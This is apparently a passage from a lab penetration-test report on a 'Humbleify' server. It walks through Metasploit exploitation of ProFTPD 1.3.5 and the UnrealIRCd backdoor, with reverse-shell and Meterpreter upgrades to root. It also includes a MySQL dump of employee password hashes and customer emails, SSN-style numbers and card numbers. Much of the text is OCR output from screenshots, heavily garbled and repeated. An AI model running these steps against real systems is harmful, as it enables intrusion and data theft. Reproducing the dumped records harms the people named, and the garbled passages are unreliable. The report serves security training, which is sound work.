| Reminder of mysql root password hash: Badde8823257082a3228b49429311a8 Salt: 1234 To get that hash, I put the salt before the password, like if the password were 'Password', it would have been '12349assword' that I hashed. 'salt:password Other useful commands once in the mysql prompt: * list all tables show tables; * how to describe a table describe table-name; select * from table-name; jamescochranikvagrant:/home/tyler/notes5 mysql -h 127.0.0.1 -u root -p humbleify forter password' Welcometion disc root to table and column names You can turn off this feature to get a quicker startup mit h-A Welcometion for completion of table and column names Your MyGL connection disc comparate and with ; or \g. Your MyGL connection disc comparate and/or its affiliates. All rights reserved. Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved. Wiccometion, the registred trademarks of their respective memers. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mysql>]                                                                                                    | Password hint: company website                                                                                                    |                       |       |
| <pre>hust: Badde8832537662a32308b408f3813a8 Sit: 1234 To get that hash, I put the salt before the password, like if the password were 'resistword', it would have been '12347assword' that I hashed. saltipassword Other useful commands once in the mysql prompt:</pre>                                                                                                    | Reminder of mysql root password                                                                                                    |                       |       |
| To get that hash, I put the salt before the password. Like if the password were 'Password', it would have been '12349assword' that I hashed. 'salt:password Other useful commands once in the mysql prompt: * list all tables show tables; * how to describe a table describe table-name; jamescochran@vagrant:/home/tyler/notes\$ mysql -h 127.0.0.1 -u root -p humbleify forter password' Nou can turn off this feature to get a quicker startup mit h-A Welcome to the MySQL point. Commands end with ; or \g. Your MySQL commetion in is commands end with ; or \g. Server version; 5.5.62-Ouburtue.like4.1 (Humtu) Copyright (c) 2000, 2010, Oracle and/or its affiliates. All rights reserved. Oracle is a registred trademark of oracle corporation and/or its affiliates. Other names may be trademarks of their respective memers. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mySql>]                                                                                                    | hash: 8ad008832557602aa52b8b498f3813a0<br>Salt: 1234                                                                                                    |                       |       |
| <pre>sult:password Other useful commands once in the mysql prompt: * list all tables show tables; * how to describe a table describe table-name&gt; * show all data in a table: select * from table-name;jamesochran@vagrant:/home/tyler/notes\$ mysql -h 127.0.0.1 -u root -p humbleify forter password? Reading table information for completion of table and column names You can turn of this feature to get a quicker startup mith -A Welcome to the MySQL sonitor. Commands end with ; or \g. Your MySQL connection id 15 2 Server version: 5.5.62-Oubmutue.like.it (lumutu) Copyright (c) 2000, 2018, Oracle and/or its afiliates. All rights reserved. Copyright (c) 2000, 2018, Oracle and/or its afiliates. All rights reserved. mysql&gt;] </pre>                                                                                                    | To get that hash, I put the salt before the password, like if the password were<br>'Password', it would have been '1234Password1' that I hashed.                                                                                                    |                       |       |
| Other useful commands once in the mysql prompt:     .       * list all tables     .       * show tables;     Durce       * how to describe a table     .       describe a table.     .       * show all data in a table:     .       select * from (table-name)     .       * show all data in a table:     .       Select * from (table-name)     .       * show all data in a table:     .       Meloame to the MySQL monitor. Completion of table and column names     .       You can turn off this feature to get a quicker startup mith "A     .       Welcome to the MySQL monitor. Commands end with; or \g.     .       Your MySQL connection if is 2 lise.     .       Gopyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.     .       Oracle is a registered trademark of oracle corporation and/or its affiliates. Other names may be trademarks of their respective moments.     .       Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.     .                                                                                                    | salt:password                                                                                                    |                       |       |
| <pre>* list all tables snow tables; snow tables; * how to describe a table describe table-name&gt; * show all dats in a table: select * from table-name;jamescochran@vagrant:/home/tyler/notes\$ mysql -h 127.8.8.1 -u root -p humbleify Enter password: Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Welcome to the MySQL sonitor. Commands end with ; or \g. Your MySQL connection il is 2 Server version: 5.5.62-Bubmite.BiAe.1 (Uuntu) Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved. Copright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mysql&gt;]</pre>                                                                                                    | Other useful commands once in the mysql prompt:                                                                                                    |                       |       |
| <pre>show tables;<br/>* how to describe a table<br/>describe table-name;<br/>* show all data in a table:<br/>select * from table-name;jamescochran@vagrant:/home/tyler/notes\$ mysql - h 127.0.0.1 - u root - p humbleify<br/>inter password:<br/>Reading table information for completion of table and column names<br/>You can turn off this feature to get a quicker startup muth -A<br/>Wilcome to the MySQL monitor. Commands end with ; or \g.<br/>Server version; 55.562-0huburtu0.14.04.1 (Ubuntu)<br/>Copyright (c) 2000, 2010, Oracle and/or its affiliates. All rights reserved.<br/>Oracle is a registered trademark of Oracle Corporation and/or its<br/>affiliates. Other names may be trademarks of their respective<br/>owners.<br/>Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.<br/>mysql&gt;</pre>                                                                                                    | * list all tables                                                                                                    |                       |       |
| <pre>+ how to describe a table     describe (table-name&gt;     describe (table-name&gt;     describe (table-name)     test a table:</pre>                                                                                                    | show tables;                                                                                                    |                       | Direc |
| describe ttable-name>         * show all data in a table:         * show all data in a table:         Enter password:         Roading Hubits information for completion of table and column names         You can turn off this feature to get a quicker startup with -A         Welcome to the MySQL monitor. Commands and with ; or \g.         Your MySQL connection 1d is 2         Server version: 55.62-Quobunte@.ik.42.1 (Uburu)         Copyright (c) 2000, 2016, oracle and/or its affiliates. All rights reserved.         Oracle is a registered trademark of Oracle Copporation and/or its affiliates. Other names may be trademarks of their respective owners.         Type 'help;' or 'h' for help. Type '\c' to clear the current input statement.         mysql>                                                                                                    | * how to describe a table                                                                                                    |                       |       |
| <pre>* show all data in a table:</pre>                                                                                                    | describe <table-name></table-name>                                                                                                    |                       |       |
| slect * from table-mame;jamesochran@kvagrant:/home/tyler/notes\$ mysql -h 127.8.8.1 -u root -p humbleify Enter password: Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Welcome to the MySQL sonitor. Commands end with ; or \g. Your MySQL connection 10 is 2 Server version: 5.5.62-Bubmite.Hcel.1 (Buntu) Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademarks of their respective memers. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mysql>                                                                                                    | • show all data in a table:                                                                                                    |                       |       |
| Welcome to the MySQL sonitor. Commands end with ; or \g.<br>Your MySQL commetion is 1:2<br>Server version; 5.5.62-Ouburtue.14.04.1 (Ubuntu)<br>Copyright (c) 2000, 2010, Oracle and/or its affiliates. All rights reserved.<br>Oracle is a registered trademarks of oracle Corporation and/or its<br>affiliates. Other names may be trademarks of their respective<br>ommers.<br>Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.<br>mysql>                                                                                                    | select + from stable-name;jamescochran@vagrant:/home/tyler/notes\$ mysql -h 127.0.0.1 -u root -p humbleify<br>Enter password:<br>Reading table information for completion of table and column names<br>You can turn off this facture to get a quicker startup with -A                                              |                       |       |
| Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mysql>                                                                                                    | Welcome to the MySQL monitor. Commands end with ; or \g.<br>Your MySQL connection id is 2<br>Server version : 5.62-9bunktub.14.04.1 (Ubuntu)                                                                                                    | -                     | м     |
| Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other mames may be trademarks of their respective owners. Type 'help:' or '\h' for help. Type '\c' to clear the current input statement. mysql>                                                                                                    | Copyright (c) 2008, 2018, Oracle and/or its affiliates. All rights reserved.                                                                                                    |                       |       |
| Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.<br>mysql>                                                                                                    | Gracle is a registered trademark of Oracle Corporation and/or its<br>affiliates. Other names may be trademarks of their respective<br>owners.                                                                                                    |                       | Cir   |
| mysql>                                                                                                    | Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.                                                                                                    |                       |       |
|                                                                                                    | nysql>                                                                                                    | <b>•</b>              |       |

- 8. To obtain all employee information, we type "select \* from employees;"
- 9. To obtain all customer information we type "select \* from customers;"
  - a. We were able to obtain sensitive information of 436428 customers from the customers table.

| mysql> select $*$ from employees $\rightarrow$ ;                                 |                                                         |                                                                           |                                                                                                    |                                                                    |                                                        |                    |             |                  |                     |                           |
|----------------------------------------------------------------------------------|---------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|--------------------------------------------------------|--------------------|-------------|------------------|---------------------|---------------------------|
| username                                                                         | first_name                                              | last_name                                                                 | +<br>  password_hash                                                                                                    |                                                                    | salary                                                 |                    |             |                  |                     | х                         |
| tyler<br>bcurtis<br>bschneider<br>cincinnatus<br>jamescochran<br>marlah<br>mzimm | Tyler<br>Brent<br>Bill<br>Meg<br>James<br>Marla<br>Mary | Henry<br>Curtis<br>Schneider<br>Campbell<br>Cochran<br>Hayes<br>Zimmerman | :<br>\$1\$salt123\$wD.sqdCcam2n7ncy<br>\$1\$salt123\$d5i4gMknNanPm4gx.<br>\$1\$salt123\$gyhp7CgysPlV1WCQI<br>\$1\$salt123\$kytBhBSO6xfSoa<br>\$1\$salt123\$kifBFNS59EJwAhnnq<br>\$1\$salt123\$kifBFN559EJwAhnn<br>\$1\$salt123\$kifBFN559EJwAhnna<br>\$1\$salt123\$kifBFN559EJwAhnna<br>\$1\$salt123\$kifBFN5559EJwAhnna<br>\$1\$salt123\$kifBFN5559EJwAhnna<br>\$1\$salt123\$kifBFN5559EJwAhnna<br>\$1\$salt123\$kifBFN5559EJwAhnna<br>\$1\$salt123\$kifBFN5559EJwAhnna<br>\$1\$salt123\$kifBFN5559EJwAhnna<br>\$1\$salt123\$kifBFN555555555555555555555555555555555555 | tTCr6/<br>JGnIh.<br>NQwxs/<br>aoe7p/<br>oG7jZ0<br>LqarY.<br>E0Wb5. | 90000<br>36000<br>999999<br>72000<br>19005<br>1<br>350 |                    |             |                  |                     | , C. G.<br>Loog Se sol 74 |
| 7 rows in set (                                                                  | .00 sec)                                                | •                                                                         | +                                                                                                    |                                                                    | •                                                      |                    |             |                  |                     |                           |
|                                                                                  |                                                         |                                                                           |                                                                                                    |                                                                    |                                                        |                    |             |                  |                     |                           |
| +<br>  first_name<br>r                                                           | last_name                                               |                                                                           | mail                                                                                                    |                                                                    | ord_md5                                                |                    | +           | cc_number        | +<br>  cc_exp_month | + cc_exp_yea              |
| +<br>  Inga                                                                      |                                                         |                                                                           | ıga.emily@gmail.com                                                                                                    |                                                                    | 1a8e7a363                                              | e04af4667d92c9fc56 |             |                  |                     | 2023                      |
| Maximus                                                                          | Rothgeb                                                 |                                                                           | aximus.rothgeb@outlook.com                                                                                                    | 67db8                                                              | 50080fc19                                              | 593e6d786f20797014 |             | 4256129739626480 |                     | 2020                      |
| Maple                                                                            |                                                         |                                                                           | aple.calmes@outlook.com                                                                                                    | 88210                                                              | bd70b078d:                                             | 1058ee6e3b8a22f7ab | 432-05-0756 |                  |                     | 2028                      |
| Joesph                                                                           | Anema                                                   |                                                                           | oesph.anema@outlook.com                                                                                                    |                                                                    | b08f89fad                                              | 5405fc070bcba103ed | 312-29-3877 |                  |                     | 2030                      |
| Philina                                                                          |                                                         |                                                                           | nilina.stdenis∂gmail.com                                                                                                    | 084d34                                                             | 46fc88903;                                             |                    | 052-34-3203 |                  |                     | 2020                      |
| Lowry                                                                            |                                                         |                                                                           | owry.morten@yahoo.com                                                                                                    |                                                                    | e10026fd9                                              | 3bb6420600b34b3fa3 |             |                  |                     | 2029                      |
| Portia                                                                           |                                                         |                                                                           | ortia.nattrass@gmail.com                                                                                                    |                                                                    | f992a6f8d                                              | ifc3a99db3312eb48d |             |                  |                     | 2030                      |
|                                                                                  |                                                         |                                                                           | adonya.basch@gmail.com                                                                                                    | 8990f                                                              |                                                        | lf93c7c9f4b3b97319 | 896-48-7240 | 357992716482812  |                     | 2026                      |
| Capria                                                                           |                                                         |                                                                           | apria.morfin@yahoo.com                                                                                                    |                                                                    |                                                        | 96853941590054d042 |             |                  |                     | 2024                      |
| Riquel                                                                           |                                                         |                                                                           | iquel.mckinion@gmail.com                                                                                                    |                                                                    |                                                        | icbe513a51f2c70c9e |             |                  |                     | 2024                      |
| Success                                                                          |                                                         |                                                                           | uccess.kats@yahoo.com                                                                                                    | 644db                                                              | bf71b0688                                              | 079d1bfe642afcb23  | 833-32-3863 |                  |                     | 2023                      |
| Juvens                                                                           |                                                         |                                                                           | uvens.haby@yahoo.com                                                                                                    |                                                                    | c1b7290848                                             | 35a68612556f31cf2c | 866-44-1369 |                  |                     | 2023                      |
| Bretney                                                                          |                                                         |                                                                           | retney.serb@protonmail.com                                                                                                    |                                                                    |                                                        | fdb91fef9e23558f7  |             |                  |                     | 2023                      |
| Ranaa                                                                            | Lumpkins                                                |                                                                           | anaa.lumpkins@yahoo.com                                                                                                    |                                                                    | 4490e7185                                              | i80d44b084770d24c7 |             |                  |                     | 2022                      |
| Yamisha                                                                          |                                                         |                                                                           | amisha.couture@aol.com                                                                                                    |                                                                    | a96400274;                                             | 19c1a3835e0483fe2e |             |                  |                     | 2029                      |
| Hager                                                                            | Hopfner                                                 |                                                                           | ager.hopfner@gmail.com                                                                                                    |                                                                    |                                                        | 3c8e35ff464aec0342 |             |                  |                     | 2024                      |
| Shawana                                                                          | Magnone                                                 |                                                                           | nawana.magnone@icloud.com                                                                                                    |                                                                    | 57b39aadfi                                             | 3848e6f240ff8a2943 |             |                  |                     | 2028                      |
| Cabrina                                                                          |                                                         |                                                                           | abrina.taub@icloud.com                                                                                                    |                                                                    |                                                        | 3cc4be69d4096c9778 |             |                  |                     | 2020                      |

## 4.4 Attack on the FTP Exploit

Our organization was able to compromise the FTP Service to gain access into the Humbleify server establishing another point of entry. The exploit was conducted through the following steps:

- 1. Once in the msfconsole with the prompt "msf6>", type "search name:ftp version:ProFTPD 1.3.5"
- 2. Target and exploit FTP ProFTPD 1.3.5
  - a. Use 0
  - b. Show options
  - c. Show payloads



- d. Set payload 0
- e. Type the "run command". Right after, type "run" again
- f. Background

| File Actions Edit View Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |       |                                                                                                    |                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|-------|----------------------------------------------------------------------------------------------------|--------------------|--|
| m <u>sfé</u> exploit(umix/fp/proftpd_medcopy_exnc) > show payloads                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |       |                                                                                                    |                    |  |
| Compatible Payloads                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |       |                                                                                                    |                    |  |
| # Name                                                                                                    |                                                                                                    | Disclosure Date                                                                                          | Rank                                                                         | Check | Description                                                                                                    | at a second second |  |
| pay load (cod/mich load, sak     pay) load (cod/mich load, sak     pay) load/cod/mich load (sak     pay) load/cod/mich load (sa                                                                      |                                                                                                    |                                                                                                    | normal<br>normal<br>normal<br>normal<br>normal<br>normal<br>normal<br>normal |       | Unis Gemmed Shell, Bind TO (vja ABK)<br>Unis Gemmed Shell, Bind TO (vja Perl)<br>Unis Gemmed Shell, Bind TO (vja Perl)<br>Unis Gemmed Generic Gemmed Generations<br>Unis Gemmed Generic Gemmed Generations<br>Unis Gemmed Shell, Reverse TO (vja Perl)<br>Unis Gemmed Shell, Reverse TO Sis (vja Perl)<br>Unis Gemmed Shell, Reverse TO Sis (vja Perl)<br>Unis Gemmed Shell, Reverse TO Sis (vja Perlon)<br>Unis Gemmed Shell, Reverse TO Sis (vja Perlon) |                    |  |
| <pre>msf6 exploit(unix/ftp/proft;<br/>payload ⇒ cmd/unix/bind_awd<br/>msf6 exploit(unix/ftp/proft;</pre>                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |       |                                                                                                    |                    |  |
| <ul> <li>192.168.56.200:80 - 192</li> <li>192.168.56.200:80 - 192</li> <li>192.168.56.200:80 - Exec</li> <li>192.168.56.200:80 - Exec</li> <li>2xploit completed, but</li> <li>msf6 exploit(unix/ftp/proft</li> </ul>                                                                                                    | .168.56.200:21<br>.168.56.200:21<br>cuting PHP pay<br>loit aborted d<br>no session was<br>pd_modcopy_oxe | - Connected to FT<br>- Sending copy co<br>load /vsB4pN.php<br>ue to failure: unk<br>created.<br>() > run | P serves<br>mmands 1<br>nown: 19                                             |       |                                                                                                    |                    |  |
| 1) 101-161-05-20040 - 102-064-05-20021 - specific consected to FTP server<br>1021-0150-0150-0100 - 1021-0164-0021 - specific consecutive fTP server<br>11 2021-050-02000 - Secucitar per payload / metro,php<br>12 2021-0150-010000 - specific consecutive per payload / metro,php<br>13 2021-0100-010000 - specific consecutive per payload / metro,php<br>14 2020-011-010000 - specific consecutive per payload / metro,php<br>15 2020-01000 - specific consecutive per payload / metro,php<br>15 2020-01000 - specific cons |                                                                                                    |                                                                                                    |                                                                              |       |                                                                                                    |                    |  |
| background                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |       |                                                                                                    |                    |  |
| Background session 4? [y/N]<br>msf6 exploit(unix/ftp/proft<br>msf6 post(multi/manage/shel                                                                                                    |                                                                                                    | c) > use post/mult<br>er) > show options                                                                 |                                                                              |       |                                                                                                    |                    |  |
| Module options (post/multi/                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |       |                                                                                                    |                    |  |
| Name Current Setting                                                                                                    | Required De                                                                                              | scription                                                                                                |                                                                              |       |                                                                                                    |                    |  |
| MARCHE true yes Start an exploit/pulliphandler to receive the connection     URDST 102:163.55.101 no 10 of host that will receive the connection from the payland (Will try to auto detect).     URDST 4444     yes Port for payland to connect to an     StSION 1 yes The session to run this model on                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |       |                                                                                                    |                    |  |
| <u>سراتی معار المالیات معامر معامر م<br/>معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر</u>                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |       |                                                                                                    |                    |  |
| [-] Opticality section [D:: ]<br>(-) Opticality section [D:: ]<br>(-) Starting exploring (D:: MultiAnelly (D:: 100, 100, 100, 100, 100, 100, 100, 10                                                                                                    |                                                                                                    |                                                                                                    |                                                                              |       |                                                                                                    |                    |  |

- g. Type the command "use post/multi/manage/shell\_to\_meterpreter"
- h. Show options
- i. Set session 1
- j. Run
- k. Sessions

- i. Here we notice that session 5 is a meterpreter session and can help obtain a meterpreter for further exploitation
- I. Sessions 5
- m. Once in the meterpreter prompt, we type "shell"
- n. Type "dir" to view directories
- o. Background and "y" to get back to the meterpreter prompt
- p. "Background" again, to navigate back to the post command
- q. Type "sessions"
  - i. We notice that session 5 has www-data as its user. We have now gained reverse shell access to PHP files.



## 4.5 Attack on UnrealIRCd Exploit to Gain Root Access

Our organization was able to compromise the UnrealIRCd Service to gain "ROOT" access into the Humbleify server establishing another point of entry. The exploit was conducted through the following steps:

- 1. Once in the msfconsole with the prompt "msf6>", type "search unrealircd"
- 2. Target and exploit UnreadIRCd
  - a. Use 0
  - b. Show payloads
  - c. Set payload 0
  - d. Run
    - i. Once the session is "run", it will open a shell
  - e. id
  - f. sudo -s (Gain root access)
    - i. id (Shows the we are the root user)

- Name
   Discissore date % had
   Carcle Description

   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
   \*
- g. background
- h. On exploit prompt, type sessions
- i. Set session 1
- j. Set lhosts 192.168.56.200
- k. run
- I. background and "y"
- m. set lport 4444
- n. run
- o. background and "y"

| File Actions Edit View Help                                                                                                    |                        |
|----------------------------------------------------------------------------------------------------|------------------------|
| aaroushhacks@kali: ~ X aaroushhacks@kali: ~ X                                                                                                    |                        |
| <pre>msf6 exploit(unix/irc/unreal_ircd_2201_backdoor) &gt; sessions</pre>                                                                                                    | <u>^</u>               |
| Active sessions                                                                                                    | e<br>Kauthane          |
| Id Name Type Information Connection                                                                                                    |                        |
| 1         shell cmd/unix         192.168.56.101:43503 → 192.168.56.200:4444 (192.168.56.200)                                                                                                    |                        |
| ms£6 oxploit(mitzi/re/mreal_ired_3281_kackdoor) > set session 1<br>session ⇒ 1<br>msf2 oxploit(mitzi/re/mreal_ired_3281_kackdoor) > set lhosts 192.168.56.200<br>lhosts ⇒ 152.168.56.200<br>msf2 oxploit(mitzirz/mreal_ired_3281_kackdoor) > run                                                                                                    | ng pantunok Prekaji Tr |
| <ul> <li>192.160.56.200:6607 - Connected to 192.160.56.200:6667</li> <li>irc.TostERC.net NOTICE AUTH :** Localing up your hostname</li> <li>irc.TostERC.net NOTICE AUTH :** Couldn't resolve your hostname; using your IP address instead</li> <li>192.160.56.200:6667 - sending backdoor command</li> <li>Started band TCP handler against 192.166.56.200:444</li> <li>Command Shell session 2 opened (192.105.86.16114/6197 → 192.168.56.200:4444 ) at 2023-11-12 16:07:29 -0500</li> </ul>           |                        |
| id<br>wid=1111(tyler) gid=1111(tyler) groups=1111(tyler),27(sudo)<br>background                                                                                                    |                        |
| Background session 27 (p/N) y<br>msf6 opploting/irr/msr2, irrd_322, mschdwny) > set [port 4444<br>[port => 4444<br>msf6 osplot(cml/i/rr/mrwal_lird_328_mschdway) > run                                                                                                    |                        |
| <ul> <li>19:20:168.56.200156697 - Connected to 192.168.56.20015667</li> <li>irc.TestRc.net WOTICE AITH :=** Couldn't resolve your hostname</li> <li>irc.TestRc.net WOTICE AUTH :=** Couldn't resolve your hostname; using your IP address instead</li> <li>19:20.165.50.20015667 - sending backdoor command</li> <li>Started bind TCF handler against 192.168.56.2001444</li> <li>Command Shell session 3 opened (192.105.86.1641233819 → 192.168.56.20014444 ) at 2023-11-12 16:07:57 -0500</li> </ul> |                        |
| background                                                                                                    |                        |
| Background session 3? [y/N] y<br><u>mff</u> ops(i(mix/ir/vin/unrou_ir/d)281_backdose) > use post/multi/manage/shell_to_meterpreter<br><u>mff</u> post(in/if/amage/shell_to_meterpreter) > set session 1<br>session → 1<br><u>mff</u> post(in/if/amage/shell_to_meterpreter) > run                                                                                                    |                        |
| <pre>(s) Upgrading session ID: 1 (s) Starting exolution ID: 10 (s) Starting evores ID: handler on 192.168.56.10114433 (s) Starting reverses ID: handler on 192.168.56.200 (s) Command stager progress: 100.00% (773/773 bytes) (s) Post module execution completed msfg post(miti/smage/shell.to_seterprete;) &gt; set lhost 192.168.56.200 msfg post(miti/smage/shell.to_seterprete;) &gt; run</pre>                                                                                                   |                        |
| <ul> <li>Upgrading session ID: 1</li> <li>Starting exploit/multi/handler</li> </ul>                                                                                                    |                        |

- p. use post/multi/manage/shell\_to\_meterpreter
- q. set session 1
- r. run
- s. set lhost 192.168.56.200

- t. run
- u. set lport 4444
- v. sessions
  - i. We notice that session 5 has root access
- w. Sessions 5
  - i. We interact with session 5 to gain access to all files and directories
- x. At meterpreter prompt, type "shell"
- y. Id
- i. The id shows that we have root access to the server

| File Actions Edit View Help                                                                                                    |                                                                                                    |                                                                              |                                             |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|---------------------------------------------|--|--|--|--|--|
| aaroushhacks@kali: ~ X aaroushhacks@kali: ~ X                                                                                                    |                                                                                                    |                                                                              |                                             |  |  |  |  |  |
| [*] Command shell session 3 opened (192.168.56.101:33                                                                                                    | $3819 \rightarrow 192.168.56.200:4444$ ) at 2023-11-12 16                                                                                                    | :07:57 -0500                                                                 | -                                           |  |  |  |  |  |
| background                                                                                                    |                                                                                                    |                                                                              | ÷                                           |  |  |  |  |  |
| Background session 37 [y/N] y<br><u>msfi</u> exploit(unit/irc/unreal_ircd_3281_backdoor) > us<br><u>msfi</u> post(unit/ikangg/shall_lo_msterpreter) > set se<br><u>session &gt; 1</u><br><u>msfip post(unit/ikangg/shall_lo_msterpreter</u> ) > run                                                                                                    | e post/multi/manage/shell_to_meterpreter<br>sssion 1                                                                                                    |                                                                              | Kairkhurg<br>F C D<br>Rescuttings Sector Te |  |  |  |  |  |
| [4] Uggrading sesian 1D: 1<br>[5] Starting coolsi/multi/handter<br>[6] Started reverse 1CP handler on 122.166.56.181:443<br>[5] Soming stage (Markh Syrol to 122.166.36.181:443<br>[5] Commond stager progress: 184.484 (T37777) bytes)<br>[5] Commond Stager progress: 184.484 (T37777) bytes)<br>[6] Started Townson (Tartes Starter progress) set 10<br>[1] based out (Starter progress) set 10<br>[1] based out (Starter progress) set 10<br>[1] based out (Starter progress) set 10<br>[1] based out (Starter progress) set 10<br>[1] based out (Starter progress) set 10 |                                                                                                    |                                                                              |                                             |  |  |  |  |  |
| <pre>(*) Upgrading session ID: 1<br/>(*) Starting exploit/multi/handler<br/>(*) Starting exploit/multi/handler<br/>(*) Handler failed to bind to 197.168.56.200:4433:-<br/>Handler failed to bind to 8.8.0.0:4433:-<br/>(*) For the failed (*) Bandler (*) Starting (*) Starting (*)<br/>(*) Fort multi/section completed<br/>0:550</pre>                                                                                                    | <pre>[*] Upgrading session ID: 1<br/>[*] Starting copicif/milit/handler<br/>[*] Starting copicif/milit/handler<br/>[*] Hundler failed to bain to 80.4014433:<br/>[*] Dipicit failed [baic-corfig]: Rex:BindFailed The address is already in use or unavailable: (0.6.0.014433).<br/>[*] Command taper progress: 100.800 (773/77) bytes)<br/>[*] Ost module execution completed<br/>maif post(militymate/militi.min/min/mility) &gt; set [port 4444(•] Meterpreter session 4 opened (192.168.56.101:4433 → 192.168.56.200:37504 ) at 2023-11-12 16:00:59 -</pre> |                                                                              |                                             |  |  |  |  |  |
| [*] Stopping exploit/multi/handler                                                                                                    |                                                                                                    |                                                                              |                                             |  |  |  |  |  |
| lport ⇒ 4444<br>msfg post(mili/menspr/mili_to_meterpreter) ><br>[=] Stopping exploit/multi/handler<br>background<br>[=] Unknown command: background<br>msfg post(==11/menspr/mili_to_meterpreter) > session                                                                                                    |                                                                                                    |                                                                              |                                             |  |  |  |  |  |
| Active sessions                                                                                                    |                                                                                                    |                                                                              |                                             |  |  |  |  |  |
| Id Name Type Information                                                                                                    |                                                                                                    |                                                                              |                                             |  |  |  |  |  |
| 1 shell cmd/unix<br>2 shell cmd/unix<br>3 shell cmd/unix<br>4 meterpreter x86/linux root∂vagrant.vm                                                                                                    | $\begin{array}{c} \hline 192.168.56.101:43503 \rightarrow 192.168.56.200:4444 \\ 192.168.56.101:46197 \rightarrow 192.168.56.200:4444 \\ 192.168.56.101:3199 \rightarrow 192.168.56.200:4444 \\ 192.168.56.101:4433 \rightarrow 192.168.56.200:37594 \end{array}$                                                                                                    | (192.168.56.200)<br>(192.168.56.200)<br>(192.168.56.200)<br>(192.168.56.200) |                                             |  |  |  |  |  |
| <pre>msfg post(m)ti/mmars/shell.to_meterpreter) &gt; sessions 4 [*] Starting interaction with 4</pre>                                                                                                    |                                                                                                    |                                                                              |                                             |  |  |  |  |  |
| <pre>meterpreter &gt; shell Process 2013 created. Channel 1 created. id ula=0(root) gid=0(root) groups=0(root)</pre>                                                                                                    |                                                                                                    | · · · · · · · · · · · · · · · · · · ·                                        | -                                           |  |  |  |  |  |

## 4.6 Edit Hosts File to add Kali as a Host

